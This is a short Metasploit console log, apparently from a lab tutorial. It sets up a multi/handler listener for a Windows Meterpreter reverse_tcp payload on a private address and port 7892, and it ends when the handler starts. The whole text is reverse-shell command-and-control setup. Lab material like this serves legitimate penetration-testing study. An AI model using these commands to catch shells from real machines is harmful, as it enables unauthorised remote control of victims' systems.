 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
set lhost 127.0.0.1 set lhost ::1 set lhost fe80::20c:29ff:fe72:5cdb%eth0
set lhost 192.168.80.129 set lhost eth0 set lhost lo
msf6 exploit(multi/handler) > set lhost 1
set lhost 127.0.0.1 set lhost 192.168.80.129
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 7892
lport => 7892
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.129:7892